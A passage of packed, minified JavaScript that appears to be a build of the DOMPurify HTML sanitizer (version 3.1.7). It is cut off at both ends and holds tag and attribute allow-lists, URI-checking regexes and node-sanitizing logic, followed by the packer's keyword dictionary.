r\x22,\x228s\x22,\x223Y\x22]),x=i([\x222r\x22,\x228t\x22,\x228u\x22,\x228v\x22,\x228w\x22,\x228x\x22,\x2239\x22,\x228y\x22,\x228z\x22,\x223a\x22,\x223b\x22,\x228A\x22,\x228B\x22,\x228C\x22,\x228D\x22,\x228E\x22,\x223c\x22,\x228F\x22,\x228G\x22,\x228H\x22,\x228I\x22,\x228J\x22,\x228K\x22,\x228L\x22,\x228M\x22,\x223d\x22,\x228N\x22,\x228O\x22,\x228P\x22,\x224l\x22]),k=i([\x228Q\x22,\x228R\x22,\x228S\x22,\x228T\x22,\x228U\x22,\x228V\x22,\x228W\x22,\x228X\x22,\x228Y\x22,\x228Z\x22,\x2290\x22,\x221Y\x22,\x221Y-1j\x22,\x224l\x22,\x2291\x22]),M=i([\x22#1y\x22]),I=i([\x2292\x22,\x2293\x22,\x224m\x22,\x224n\x22,\x2294\x22,\x2295\x22,\x2296\x22,\x2297\x22,\x2298\x22,\x2299\x22,\x229a\x22,\x229b\x22,\x229c\x22,\x229d\x22,\x229e\x22,\x2245\x22,\x223e\x22,\x229f\x22,\x221m\x22,\x229g\x22,\x229h\x22,\x229i\x22,\x229j\x22,\x229k\x22,\x229l\x22,\x229m\x22,\x229n\x22,\x229o\x22,\x222V\x22,\x229p\x22,\x229q\x22,\x229r\x22,\x229s\x22,\x229t\x22,\x229u\x22,\x229v\x22,\x221W\x22,\x221f\x22,\x229w\x22,\x222s\x22,\x229x\x22,\x229y\x22,\x221Z\x22,\x229z\x22,\x221F\x22,\x229A\x22,\x229B\x22,\x229C\x22,\x229D\x22,\x222X\x22,\x224o\x22,\x229E\x22,\x229F\x22,\x229G\x22,\x229H\x22,\x224p\x22,\x229I\x22,\x224q\x22,\x224r\x22,\x224s\x22,\x229J\x22,\x229K\x22,\x229L\x22,\x221i\x22,\x229M\x22,\x229N\x22,\x229O\x22,\x229P\x22,\x224t\x22,\x229Q\x22,\x2236\x22,\x224u\x22,\x229R\x22,\x229S\x22,\x229T\x22,\x229U\x22,\x229V\x22,\x229W\x22,\x229X\x22,\x229Y\x22,\x229Z\x22,\x22a0\x22,\x22a1\x22,\x22a2\x22,\x22a3\x22,\x224v\x22,\x22a4\x22,\x224w\x22,\x22a5\x22,\x22a6\x22,\x22a7\x22,\x224x\x22,\x223f\x22,\x22a8\x22,\x224a\x22,\x22a9\x22,\x224y\x22,\x2238\x22,\x22aa\x22,\x22ab\x22,\x221v\x22,\x2230\x22,\x224z\x22,\x221E\x22,\x22ac\x22,\x224A\x22,\x22ad\x22,\x22af\x22,\x221s\x22,\x222t\x22,\x224B\x22,\x2220\x22,\x22ag\x22]),U=i([\x224C-2s\x22,\x22ah\x22,\x22ai\x22,\x22aj-4D\x22,\x22ak\x22,\x22al\x22,\x22am\x22,\x22an\x22,\x22ao\x22,\x22ap\x22,\x224D-aq\x22,\x22ar\x22,\x22as\x22,\x22by\x22,\x223e\x22,\x223g\x22,\x22au\x22,\x223g-35\x22,\x223g-4E\x22,\x221m\x22,\x221m-4F\x22,\x221m-4F-av\x22,\x221m-4j\x22,\x221m-2u\x22,\x22cx\x22,\x22cy\x22,\x22d\x22,\x22dx\x22,\x22dy\x22,\x22aw\x22,\x22ax\x22,\x224G\x22,\x22ay\x22,\x22az\x22,\x22aA\x22,\x22aB\x22,\x224H\x22,\x22aC\x22,\x223h\x22,\x223h-28\x22,\x223h-4E\x22,\x224f\x22,\x22aD\x22,\x224I-1m\x22,\x224I-28\x22,\x221c-aE\x22,\x221c-3f\x22,\x221c-3f-aF\x22,\x221c-aG\x22,\x221c-1v\x22,\x221c-aH\x22,\x221c-aI\x22,\x22aJ\x22,\x22aK\x22,\x22aL\x22,\x22aM\x22,\x2233-1i\x22,\x224g\x22,\x22aN\x22,\x22aO\x22,\x222s\x22,\x221Z\x22,\x221F\x22,\x2234-2u\x22,\x222v\x22,\x22aP\x22,\x22aQ\x22,\x22k\x22,\x22aR\x22,\x22aS\x22,\x22aT\x22,\x22aU\x22,\x22aV\x22,\x22aW\x22,\x22aX\x22,\x22aY\x22,\x224o\x22,\x22aZ\x22,\x22b0-4J\x22,\x22b1\x22,\x22b2\x22,\x22b3-1m\x22,\x22b4\x22,\x222q-4H\x22,\x222q-b5\x22,\x222q-4y\x22,\x22b6\x22,\x22b7\x22,\x22b8\x22,\x22b9\x22,\x22ba\x22,\x224p\x22,\x224h\x22,\x224q\x22,\x224r\x22,\x224K\x22,\x224s\x22,\x221i\x22,\x22bb\x22,\x22bc\x22,\x22bd\x22,\x2228\x22,\x224L\x22,\x22bf\x22,\x22bg\x22,\x222w\x22,\x22bh\x22,\x22bi-4L\x22,\x2235\x22,\x22bj\x22,\x22bk\x22,\x22bl\x22,\x22bm\x22,\x22bn\x22,\x22bo\x22,\x22bp\x22,\x22bq\x22,\x22r\x22,\x22bs\x22,\x22bu\x22,\x22bv\x22,\x22bw\x22,\x22bx\x22,\x22bz\x22,\x22bA\x22,\x22bB\x22,\x22bC\x22,\x22bD\x22,\x22bE\x22,\x22bF\x22,\x224x-2u\x22,\x22bG\x22,\x22bH\x22,\x22bI\x22,\x22bJ\x22,\x22bK\x22,\x22bL\x22,\x22bM\x22,\x2237-1m\x22,\x2237-28\x22,\x221z-bN\x22,\x221z-bO\x22,\x221z-bP\x22,\x221z-bQ\x22,\x221z-bR\x22,\x221z-28\x22,\x221z\x22,\x221z-2t\x22,\x221v\x22,\x22bS\x22,\x22bT\x22,\x224z\x22,\x22bU\x22,\x22bV\x22,\x22bW\x22,\x224M\x22,\x224M-2w\x22,\x221y-bX\x22,\x221y-bY\x22,\x221y-2u\x22,\x22bZ\x22,\x224A\x22,\x22c0\x22,\x22c1\x22,\x22c2\x22,\x22c3\x22,\x22c4\x22,\x22c5\x22,\x224N\x22,\x223i-c6-y\x22,\x223i-2w-x\x22,\x223i-2w-y\x22,\x222t\x22,\x22c7-4J\x22,\x224B\x22,\x22c8-4K\x22,\x22c9\x22,\x22ca\x22,\x22x\x22,\x22cb\x22,\x22cc\x22,\x2220\x22,\x22y\x22,\x22cd\x22,\x22cf\x22,\x22z\x22,\x22cg\x22]),P=i([\x224C\x22,\x22ch\x22,\x224m\x22,\x22ci\x22,\x22cj\x22,\x22ck\x22,\x22cl\x22,\x22cm\x22,\x22cn\x22,\x22co\x22,\x222V\x22,\x224G\x22,\x22cp\x22,\x22cq\x22,\x22cr\x22,\x22cs\x22,\x222s\x22,\x221Z\x22,\x221F\x22,\x22cu\x22,\x221h\x22,\x22cv\x22,\x22cw\x22,\x22cz\x22,\x22cA\x22,\x22cB\x22,\x22cC\x22,\x22cD\x22,\x22cE\x22,\x22cF\x22,\x22cG\x22,\x22cH\x22,\x22cI\x22,\x224t\x22,\x22cJ\x22,\x22cK\x22,\x22cL\x22,\x224w\x22,\x22cM\x22,\x22cN\x22,\x22cO\x22,\x22cP\x22,\x22cQ\x22,\x22cR\x22,\x22cS\x22,\x22cT\x22,\x22cU\x22,\x22cV\x22,\x22cW\x22,\x22cX\x22,\x22cY\x22,\x222t\x22,\x2220\x22]),F=i([\x222x:1Z\x22,\x221j:1F\x22,\x222x:1E\x22,\x221j:cZ\x22,\x2220:2x\x22]),H=a(/\x5c{\x5c{[\x5cw\x5cW]*|[\x5cw\x5cW]*\x5c}\x5c}/3j),z=a(/<%[\x5cw\x5cW]*|[\x5cw\x5cW]*%>/3j),W=a(/\x5c${[\x5cw\x5cW]*}/3j),B=a(/^1U-[\x5c-\x5cw.\x5cd0-\x5cd1]/),G=a(/^d2-[\x5c-\x5cw]+$/),Y=a(/^(?:(?:(?:f|2y)d3?|d4|d5|d6|d7|d8|d9):|[^a-z]|[a-z+.\x5c-]+(?:[^a-z+.\x5c-:]|$))/i),j=a(/^(?:\x5cw+1X|1U):/i),X=a(/[\x5cda-\x5cdb\x5cdc\x5cdf\x5cdg\x5cdh-\x5cdi\x5cdj\x5cdk]/g),q=a(/^1u$/i),$=a(/^[a-z][.\x5cw]*(-[.\x5cw]+)+$/i);1S\x20K=1O.3Z({dm:10,4O:H,4P:z,4Q:W,4R:B,4S:G,4T:Y,4U:j,4V:X,dn:q,4W:$});11\x20V=1,Z=3,J=7,Q=8,ee=9,4X=4(){6\x222n\x22==12\x204Y?10:4Y};1S\x2029;6\x204\x20t(){13\x20n=15.1h>0&&1x\x200!==15[0]?15[0]:4X();11\x20o=e=>t(e);5(o.4N=\x223.1.7\x22,o.1G=[],!n||!n.3k||9!==n.3k.2a)6\x20o.3l=!1,o;13{3k:r}=n;11\x20a=r,c=a.do,{dp:s,dq:N,dr:b,ds:R,du:H,4Z:z=n.4Z||n.dv,dw:W,dz:B,dA:G}=n,j=R.1g,X=C(j,\x2250\x22),$=C(j,\x223m\x22),V=C(j,\x22dB\x22),Z=C(j,\x223n\x22),J=C(j,\x2251\x22);5(\x224\x22==12\x20N){11\x20e=r.52(\x2227\x22);e.1t&&e.1t.1n&&(r=e.1t.1n)}13\x20Q,ee=\x22\x22;11{dC:29,dD:53,dE:54,dF:55}=r,{56:ae}=a;13\x201k={};o.3l=\x224\x22==12\x20e&&\x224\x22==12\x20J&&29&&1x\x200!==29.dG;11{4O:ce,4P:2z,4Q:2A,4R:57,4S:58,4U:59,4V:de,4W:5a}=K;13{4T:3o}=K,16=10;11\x203p=S({},[...L,...v,...D,...x,...M]);13\x2017=10;11\x203q=S({},[...I,...U,...P,...F]);13\x2014=1O.40(l(10,{1b:{3r:!0,3s:!1,3t:!0,1s:10},1A:{3r:!0,3s:!1,3t:!0,1s:10},2b:{3r:!0,3s:!1,3t:!0,1s:!1}})),21=10,be=10,3u=!0,2B=!0,3v=!1,3w=!0,1H=!1,2C=!0,1B=!1,2D=!1,2E=!1,1I=!1,2c=!1,2d=!1,3x=!0,3y=!1,2F=!0,22=!1,1J={},1K=10;11\x203z=S({},[\x221Y-1j\x22,\x222U\x22,\x2246\x22,\x224e\x22,\x224k\x22,\x2226\x22,\x22dH\x22,\x222r\x22,\x2239\x22,\x223a\x22,\x223b\x22,\x223c\x22,\x223d\x22,\x225b\x22,\x225c\x22,\x225d\x22,\x22dI\x22,\x221X\x22,\x221v\x22,\x221V\x22,\x2227\x22,\x224c\x22,\x221E\x22,\x2232\x22,\x22dJ\x22]);13\x203A=10;11\x203B=S({},[\x222U\x22,\x2232\x22,\x2248\x22,\x2249\x22,\x2234\x22,\x224d\x22]);13\x202G=10;11\x203C=S({},[\x224n\x22,\x223e\x22,\x221f\x22,\x221F\x22,\x222X\x22,\x221i\x22,\x2236\x22,\x224u\x22,\x224v\x22,\x2230\x22,\x221E\x22,\x221s\x22,\x221v\x22,\x2220\x22]),2e=\x222H://2I.2J.2K/dK/dL/dM\x22,$e=\x222H://2I.2J.2K/dN/1V\x22,1o=\x222H://2I.2J.2K/5e/23\x22;13\x201L=1o,3D=!1,2L=10;11\x205f=S({},[2e,$e,1o],d);13\x20et=10;11\x202p=[\x222M/23+1j\x22,\x221y/1u\x22];13\x2018=10,1M=10;11\x202Z=r.52(\x2247\x22),3E=4(e){6\x20e\x2019\x201R||e\x2019\x202f},at=4(){13\x20e=15.1h>0&&1x\x200!==15[0]?15[0]:{};5(!1M||1M!==e){5(e&&\x2225\x22==12\x20e||(e={}),e=w(e),et=-1===2p.2T(e.5g)?\x221y/1u\x22:e.5g,18=\x222M/23+1j\x22===et?d:f,16=E(e,\x225h\x22)?S({},e.5h,18):3p,17=E(e,\x225i\x22)?S({},e.5i,18):3q,2L=E(e,\x225j\x22)?S({},e.5j,d):5f,2G=E(e,\x222N\x22)?S(w(3C),e.2N,18):3C,3A=E(e,\x225k\x22)?S(w(3B),e.5k,18):3B,1K=E(e,\x222O\x22)?S({},e.2O,18):3z,21=E(e,\x225l\x22)?S({},e.5l,18):{},be=E(e,\x225m\x22)?S({},e.5m,18):{},1J=!!E(e,\x225n\x22)&&e.5n,3u=!1!==e.dO,2B=!1!==e.dP,3v=e.dQ||!1,3w=!1!==e.dR,1H=e.dS||!1,2C=!1!==e.dT,1B=e.dU||!1,1I=e.dV||!1,2c=e.dW||!1,2d=e.dX||!1,2E=e.dY||!1,3x=!1!==e.dZ,3y=e.e0||!1,2F=!1!==e.e1,22=e.e2||!1,3o=e.e3||Y,1L=e.e4||1o,14=e.1p||{},e.1p&&3E(e.1p.1b)&&(14.1b=e.1p.1b),e.1p&&3E(e.1p.1A)&&(14.1A=e.1p.1A),e.1p&&\x22e5\x22==12\x20e.1p.2b&&(14.2b=e.1p.2b),1H&&(2B=!1),2c&&(1I=!0),1J&&(16=S({},M),17=[],!0===1J.1u&&(S(16,L),S(17,I)),!0===1J.1V&&(S(16,v),S(17,U),S(17,F)),!0===1J.e6&&(S(16,D),S(17,U),S(17,F)),!0===1J.e7&&(S(16,x),S(17,P),S(17,F))),e.5o&&(16===3p&&(16=w(16)),S(16,e.5o,18)),e.5p&&(17===3q&&(17=w(17)),S(17,e.5p,18)),e.2N&&S(2G,e.2N,18),e.2O&&(1K===3z&&(1K=w(1K)),S(1K,e.2O,18)),2F&&(16[\x22#1y\x22]=!0),1B&&S(16,[\x221u\x22,\x2226\x22,\x221T\x22]),16.4b&&(S(16,[\x2231\x22]),e8\x2021.31),e.24){5(\x224\x22!=12\x20e.24.1w)2g\x20A(\x2724\x205q\x202Y\x205r\x205s\x20a\x20\x221w\x22\x205t.\x27);5(\x224\x22!=12\x20e.24.2P)2g\x20A(\x2724\x205q\x202Y\x205r\x205s\x20a\x20\x222P\x22\x205t.\x27);Q=e.24,ee=Q.1w(\x22\x22)}1d\x201x\x200===Q&&(Q=4(e,t){5(\x2225\x22!=12\x20e||\x224\x22!=12\x20e.5u)6\x2010;13\x20n=10;11\x20o=\x221U-2p-5v-e9\x22;t&&t.ea(o)&&(n=t.eb(o));11\x20r=\x22ec\x22+(n?\x22#\x22+n:\x22\x22);1C{6\x20e.5u(r,{1w:e=>e,2P:e=>e})}1D(e){6\x20ed.ef(\x22eg\x205v\x20\x22+r+\x22\x20eh\x203F\x20be\x20ei.\x22),10}}(G,c)),10!==Q&&\x221r\x22==12\x20ee&&(ee=Q.1w(\x22\x22));i&&i(e),1M=e}},3G=S({},[\x2239\x22,\x223b\x22,\x223a\x22,\x223c\x22,\x223d\x22]),ct=S({},[\x221Y-1j\x22]),5w=S({},[\x221E\x22,\x221v\x22,\x221c\x22,\x22a\x22,\x221X\x22]),3H=S({},[...v,...D,...O]),3I=S({},[...x,...k]),1l=4(e){p(o.1G,{2W:e});1C{J(e).5x(e)}1D(t){$(e)}},2h=4(e,t){1C{p(o.1G,{5y:t.ej(e),5z:t})}1D(e){p(o.1G,{5y:10,5z:t})}5(t.5A(e),\x222i\x22===e&&!17[e])5(1I||2c)1C{1l(t)}1D(e){}1d\x201C{t.3J(e,\x22\x22)}1D(e){}},dt=4(e){13\x20t=10,n=10;5(2E)e=\x22<3m></3m>\x22+e;1d{11\x20t=h(e,/^[\x5cr\x5cn\x5ct\x20]+/);n=t&&t[0]}\x222M/23+1j\x22===et&&1L===1o&&(e=\x27<1u\x2020=\x222H://2I.2J.2K/5e/23\x22><26></26><1T>\x27+e+\x22</1T></1u>\x22);11\x20o=Q?Q.1w(e):e;5(1L===1o)1C{t=(43\x20B).ek(o,et)}1D(e){}5(!t||!t.2Q){t=29.el(1L,\x2227\x22,10);1C{t.2Q.2R=3D?ee:o}1D(e){}}11\x20i=t.1T||t.2Q;6\x20e&&n&&i.3K(r.en(n),i.3n[0]||10),1L===1o?55.2j(t,1B?\x221u\x22:\x221T\x22)[0]:1B?t.2Q:i},2y=4(e){6\x2053.2j(e.1n||e,e,H.eo|H.ep|H.eq|H.er|H.es,10)},3L=4(e){6\x20e\x2019\x20W&&(\x221r\x22!=12\x20e.1N||\x221r\x22!=12\x20e.2k||\x224\x22!=12\x20e.5x||!(e.5B\x2019\x20z)||\x224\x22!=12\x20e.5A||\x224\x22!=12\x20e.3J||\x221r\x22!=12\x20e.1e||\x224\x22!=12\x20e.3K||\x224\x22!=12\x20e.5C)},3M=4(e){6\x224\x22==12\x20b&&e\x2019\x20b},1q=4(e,t,n){1k[e]&&u(1k[e],e=>{e.2j(o,t,n,1M)})},3N=4(e){13\x20t=10;5(1q(\x22eu\x22,e,10),3L(e))6\x201l(e),!0;11\x20n=18(e.1N);5(1q(\x22ev\x22,e,{2l:n,ew:16}),e.5C()&&!3M(e.ex)&&1a(/<[/\x5cw]/g,e.2R)&&1a(/<[/\x5cw]/g,e.2k))6\x201l(e),!0;5(7===e.2a)6\x201l(e),!0;5(2C&&8===e.2a&&1a(/<[/\x5cw]/g,e.1U))6\x201l(e),!0;5(!16[n]||21[n]){5(!21[n]&&3O(n)){5(14.1b\x2019\x201R&&1a(14.1b,n))6!1;5(14.1b\x2019\x202f&&14.1b(n))6!1}5(2F&&!1K[n]){11\x20t=J(e)||e.51,n=Z(e)||e.3n;5(n&&t)1f(13\x20o=n.1h-1;o>=0;--o){11\x20r=X(n[o],!0);r.5D=(e.5D||0)+1,t.3K(r,V(e))}}6\x201l(e),!0}6\x20e\x2019\x20R&&!4(e){13\x20t=J(e);t&&t.2l||(t={1e:1L,2l:\x2227\x22});11\x20n=f(e.2l),o=f(t.2l);6!!2L[e.1e]&&(e.1e===$e?t.1e===1o?\x221V\x22===n:t.1e===2e?\x221V\x22===n&&(\x221Y-1j\x22===o||3G[o]):!!3H[n]:e.1e===2e?t.1e===1o?\x222r\x22===n:t.1e===$e?\x222r\x22===n&&ct[o]:!!3I[n]:e.1e===1o?!(t.1e===$e&&!ct[o])&&!(t.1e===2e&&!3G[o])&&!3I[n]&&(5w[n]||!3H[n]):!(\x222M/23+1j\x22!==et||!2L[e.1e]))}(e)?(1l(e),!0):\x225d\x22!==n&&\x225b\x22!==n&&\x225c\x22!==n||!1a(/<\x5c/ey(1X|ez|eA)/i,e.2R)?(1H&&3===e.2a&&(t=e.2k,u([ce,2z,2A],e=>{t=g(t,e,\x22\x20\x22)}),e.2k!==t&&(p(o.1G,{2W:e.50()}),e.2k=t)),1q(\x22eB\x22,e,10),!1):(1l(e),!0)},3P=4(e,t,n){5(3x&&(\x221F\x22===t||\x221i\x22===t)&&(n\x202v\x20r||n\x202v\x202Z))6!1;5(2B&&!be[t]&&1a(57,t));1d\x205(3u&&1a(58,t));1d\x205(!17[t]||be[t]){5(!(3O(e)&&(14.1b\x2019\x201R&&1a(14.1b,e)||14.1b\x2019\x202f&&14.1b(e))&&(14.1A\x2019\x201R&&1a(14.1A,t)||14.1A\x2019\x202f&&14.1A(t))||\x222i\x22===t&&14.2b&&(14.1b\x2019\x201R&&1a(14.1b,n)||14.1b\x2019\x202f&&14.1b(n))))6!1}1d\x205(2G[t]);1d\x205(1a(3o,g(n,de,\x22\x22)));1d\x205(\x2238\x22!==t&&\x222x:1Z\x22!==t&&\x221Z\x22!==t||\x221X\x22===e||0!==T(n,\x221U:\x22)||!3A[e])5(3v&&!1a(59,g(n,de,\x22\x22)));1d\x205(n)6!1;6!0},3O=4(e){6\x221Y-1j\x22!==e&&h(e,5a)},3Q=4(e){1q(\x22eC\x22,e,10);11{5B:t}=e;5(!t)6;11\x20n={5E:\x22\x22,3R:\x22\x22,3S:!0,eD:17};13\x20r=t.1h;1f(;r--;){11\x20i=t[r],{1i:a,1e:l,1s:c}=i,s=18(a);13\x20p=\x221s\x22===a?c:y(c);5(n.5E=s,n.3R=p,n.3S=!0,n.5F=1x\x200,1q(\x22eE\x22,e,n),p=n.3R,n.5F)3T;5(2h(a,e),!n.3S)3T;5(!3w&&1a(/\x5c/>/i,p)){2h(a,e);3T}1H&&u([ce,2z,2A],e=>{p=g(p,e,\x22\x20\x22)});11\x20f=18(e.1N);5(3P(f,s,p))5(!3y||\x221F\x22!==s&&\x221i\x22!==s||(2h(a,e),p=\x22eF-1t-\x22+p),2C&&1a(/((--!?|])>)|<\x5c/(1v|1E)/i,p))2h(a,e);1d{5(Q&&\x2225\x22==12\x20G&&\x224\x22==12\x20G.5G)5(l);1d\x204i(G.5G(f,s)){5H\x22eG\x22:p=Q.1w(p);eH;5H\x22eI\x22:p=Q.2P(p)}1C{l?e.eJ(l,a,p):e.3J(a,p),3L(e)?1l(e):m(o.1G)}1D(e){}}}1q(\x22eK\x22,e,10)},bt=4\x20e(t){13\x20n=10;11\x20o=2y(t);1f(1q(\x22eL\x22,t,10);n=o.5I();)1q(\x22eM\x22,n,10),3N(n)||(n.1t\x2019\x20s&&e(n.1t),3Q(n));1q(\x22eN\x22,t,10)};6\x20o.eO=4(e){13\x20t=15.1h>1&&1x\x200!==15[1]?15[1]:{},n=10,r=10,i=10,l=10;5((3D=!e)&&(e=\x22\x5c5J!--\x5c5K\x22),\x221r\x22!=12\x20e&&!3M(e)){5(\x224\x22!=12\x20e.2o)2g\x20A(\x222o\x202i\x203F\x20a\x204\x22);5(\x221r\x22!=12(e=e.2o()))2g\x20A(\x22eP\x202i\x203F\x20a\x201r,\x20eQ\x22)}5(!o.3l)6\x20e;5(2D||at(t),o.1G=[],\x221r\x22==12\x20e&&(22=!1),22){5(e.1N){11\x20t=18(e.1N);5(!16[t]||21[t])2g\x20A(\x22eR\x20eS\x202i\x20eT\x20eU\x20eV\x20be\x20eW\x202v-eX\x22)}}1d\x205(e\x2019\x20b)1===(r=(n=dt(\x22\x5c5J!----\x5c5K\x22)).1n.56(e,!0)).2a&&\x22eY\x22===r.1N||\x22eZ\x22===r.1N?n=r:n.5L(r);1d{5(!1I&&!1H&&!1B&&-1===e.2T(\x22<\x22))6\x20Q&&2d?Q.1w(e):e;5(!(n=dt(e)))6\x201I?10:2d?ee:\x22\x22}n&&2E&&1l(n.3U);11\x20c=2y(22?e:n);1f(;i=c.5I();)3N(i)||(i.1t\x2019\x20s&&bt(i.1t),3Q(i));5(22)6\x20e;5(1I){5(2c)1f(l=54.2j(n.1n);n.3U;)l.5L(n.3U);1d\x20l=n;6(17.f0||17.f1)&&(l=ae.2j(a,l,!0)),l}13\x20m=1B?n.f2:n.2R;6\x201B&&16[\x22!2m\x22]&&n.1n&&n.1n.2m&&n.1n.2m.1i&&1a(q,n.1n.2m.1i)&&(m=\x22<!f3\x20\x22+n.1n.2m.1i+\x22>\x5cn\x22+m),1H&&u([ce,2z,2A],e=>{m=g(m,e,\x22\x20\x22)}),Q&&2d?Q.1w(m):m},o.f4=4(){at(15.1h>0&&1x\x200!==15[0]?15[0]:{}),2D=!0},o.f5=4(){1M=10,2D=!1},o.f6=4(e,t,n){1M||at({});11\x20o=18(e),r=18(t);6\x203P(o,r,n)},o.f7=4(e,t){\x224\x22==12\x20t&&(1k[e]=1k[e]||[],p(1k[e],t))},o.f8=4(e){5(1k[e])6\x20m(1k[e])},o.f9=4(e){1k[e]&&(1k[e]=[])},o.fa=4(){1k={}},o}()});', '1969WRCQSg', '5213256VrOsBU', 'split', 'replace', '24rUrNqi', '24ODcFRZ', '953496oiivLY', '1457050XWoNrD', '||||function|if|return||||||||||||||||||||||||||||||||||||||||||||||||||||||||null|const|typeof|let|Ae|arguments|Te|Ee|nt|instanceof|_|tagNameCheck|font|else|namespaceURI|for|prototype|length|name|xml|le|pt|color|ownerDocument|Ke|CUSTOM_ELEMENT_HANDLING|yt|string|value|content|html|style|createHTML|void|text|stroke|attributeNameCheck|De|try|catch|title|id|removed|Le|ke|ze|We|Ve|ot|nodeName|Object|Array|String|RegExp|var|body|data|svg|face|script|annotation|href|xmlns|Ne|He|xhtml|TRUSTED_TYPES_POLICY|object|head|template|opacity|ne|nodeType|allowCustomizedBuiltInElements|Me|Ie|qe|Function|throw|ft|is|call|textContent|tagName|doctype|undefined|toString|tt|marker|math|height|width|rendering|in|origin|xlink|ht|se|ue|Re|ve|Oe|xe|Fe|je|http|www|w3|org|Je|application|ADD_URI_SAFE_ATTR|FORBID_CONTENTS|createScriptURL|documentElement|innerHTML|define|indexOf|audio|dir|element|label|option|rt|summary|tbody|video|glyph|image|path|pattern|stop|src|mi|mn|mo|ms|mtext|class|size|clip|fill|vert|gm|document|isSupported|remove|childNodes|ge|ye|_e|writable|configurable|enumerable|Se|we|Ce|Ue|Pe|Be|Ge|Ye|Xe|Ze|it|not|lt|ut|mt|setAttribute|insertBefore|gt|Tt|Et|At|_t|Nt|attrValue|keepAttr|continue|firstChild|exports|module|globalThis|use|freeze|seal|apply|Reflect|new|get|cite|colgroup|form|img|source|span|table|thead|track|desc|filter|glyphref|mask|switch|profile|foreignobject|mprescripts|align|alt|lang|max|media|method|min|open|placeholder|role|rowspan|shape|start|tabindex|type|wrap|accent|baseline|rule|interpolation|display|end|flood|spacing|mode|order|transform|version|MUSTACHE_EXPR|ERB_EXPR|TMPLIT_EXPR|DATA_ATTR|ARIA_ATTR|IS_ALLOWED_URI|IS_SCRIPT_OR_DATA|ATTR_WHITESPACE|CUSTOM_ELEMENT|te|window|NamedNodeMap|cloneNode|parentNode|createElement|oe|re|ie|importNode|me|pe|fe|he|noembed|noframes|noscript|1999|Qe|PARSER_MEDIA_TYPE|ALLOWED_TAGS|ALLOWED_ATTR|ALLOWED_NAMESPACES|ADD_DATA_URI_TAGS|FORBID_TAGS|FORBID_ATTR|USE_PROFILES|ADD_TAGS|ADD_ATTR|configuration|must|provide|hook|createPolicy|policy|st|removeChild|attribute|from|removeAttribute|attributes|hasChildNodes|__removalCount|attrName|forceKeepAttr|getAttributeType|case|nextNode|x3c|x3e|appendChild|amd|self|DOMPurify|this|strict|entries|setPrototypeOf|isFrozen|getPrototypeOf|getOwnPropertyDescriptor|create|construct|forEach|pop|push|toLowerCase|match|replace|trim|hasOwnProperty|test|TypeError|of|isArray|constructor|abbr|acronym|address|area|article|aside|bdi|bdo|big|blink|blockquote|button|canvas|caption|center|code|col|datalist|decorator|del|details|dfn|dialog|div|fieldset|figcaption|figure|footer|h1|h2|h3|h4|h5|h6|header|hgroup|hr|input|ins|kbd|legend|li|main|map|mark|marquee|menu|menuitem|meter|nav|nobr|ol|optgroup|output|picture|pre|progress|rp|ruby|samp|section|select|shadow|small|spacer|strike|strong|sub|sup|td|textarea|tfoot|th|time|tr|ul|wbr|altglyph|altglyphdef|altglyphitem|animatecolor|animatemotion|animatetransform|circle|clippath|defs|ellipse|hkern|line|lineargradient|metadata|mpath|polygon|polyline|radialgradient|rect|symbol|textpath|tref|tspan|view|vkern|feBlend|feColorMatrix|feComponentTransfer|feComposite|feConvolveMatrix|feDiffuseLighting|feDisplacementMap|feDistantLight|feDropShadow|feFlood|feFuncA|feFuncB|feFuncG|feFuncR|feGaussianBlur|feImage|feMerge|feMergeNode|feMorphology|feOffset|fePointLight|feSpecularLighting|feSpotLight|feTile|feTurbulence|animate|cursor|discard|format|uri|hatch|hatchpath|mesh|meshgradient|meshpatch|meshrow|missing|set|solidcolor|unknown|menclose|merror|mfenced|mfrac|mglyph|mlabeledtr|mmultiscripts|mover|mpadded|mphantom|mroot|mrow|mspace|msqrt|mstyle|msub|msup|msubsup|mtable|mtd|mtr|munder|munderover|maction|maligngroup|malignmark|mlongdiv|mscarries|mscarry|msgroup|mstack|msline|msrow|semantics|none|accept|action|autocapitalize|autocomplete|autopictureinpicture|autoplay|background|bgcolor|border|capture|cellpadding|cellspacing|checked|clear|cols|colspan|controls|controlslist|coords|crossorigin|datetime|decoding|default|disabled|disablepictureinpicture|disableremoteplayback|download|draggable|enctype|enterkeyhint|headers|hidden|high|hreflang|inputmode|integrity|ismap|kind|list|loading|loop|low|maxlength|minlength|multiple|muted|nonce|noshade|novalidate|nowrap|optimum|playsinline|popover|popovertarget|popovertargetaction|poster|preload|pubdate|radiogroup|readonly|rel|required|rev|reversed|rows|spellcheck|scope|selected|sizes|srclang|srcset|step|translate|usemap||valign|slot|accumulate|additive|alignment|amplitude|ascent|attributename|attributetype|azimuth|basefrequency|shift|begin|bias||clippathunits|filters|diffuseconstant|direction|divisor|dur|edgemode|elevation|exponent|filterunits|family|adjust|stretch|variant|weight|fx|fy|g1|g2|gradientunits|gradienttransform|in2|intercept|k1|k2|k3|k4|kerning|keypoints|keysplines|keytimes|lengthadjust|letter|kernelmatrix|kernelunitlength|lighting|local|mid|markerheight|markerunits|markerwidth|maskcontentunits|maskunits|numoctaves|offset|operator||orient|orientation|overflow|paint|pathlength|patterncontentunits|patterntransform|patternunits|points|preservealpha|preserveaspectratio|primitiveunits||rx||ry|radius|refx|refy||repeatcount|repeatdur|restart|result|rotate|scale|seed|slope|specularconstant|specularexponent|spreadmethod|startoffset|stddeviation|stitchtiles|dasharray|dashoffset|linecap|linejoin|miterlimit|surfacescale|systemlanguage|tablevalues|targetx|targety|anchor|decoration|textlength|u1|u2|unicode|values|viewbox|visibility|adv|word|writing|xchannelselector|ychannelselector|x1|x2|y1||y2|zoomandpan|accentunder|bevelled|close|columnsalign|columnlines|columnspan|denomalign|depth|displaystyle|encoding|fence|frame||largeop|linethickness|lspace|||lquote|mathbackground|mathcolor|mathsize|mathvariant|maxsize|minsize|movablelimits|notation|numalign|rowalign|rowlines|rowspacing|rspace|rquote|scriptlevel|scriptminsize|scriptsizemultiplier|selection|separator|separators|stretchy|subscriptshift|supscriptshift|symmetric|voffset|space|u00B7|uFFFF|aria|tps|mailto|tel|callto|sms|cid|xmpp|u0000|u0020|u00A0|||u1680|u180E|u2000|u2029|u205F|u3000||__proto__|DOCTYPE_NAME|currentScript|DocumentFragment|HTMLTemplateElement|Node|Element||NodeFilter|MozNamedAttrMap|HTMLFormElement|||DOMParser|trustedTypes|nextSibling|implementation|createNodeIterator|createDocumentFragment|getElementsByTagName|createHTMLDocument|iframe|plaintext|xmp|1998|Math|MathML|2000|ALLOW_ARIA_ATTR|ALLOW_DATA_ATTR|ALLOW_UNKNOWN_PROTOCOLS|ALLOW_SELF_CLOSE_IN_ATTR|SAFE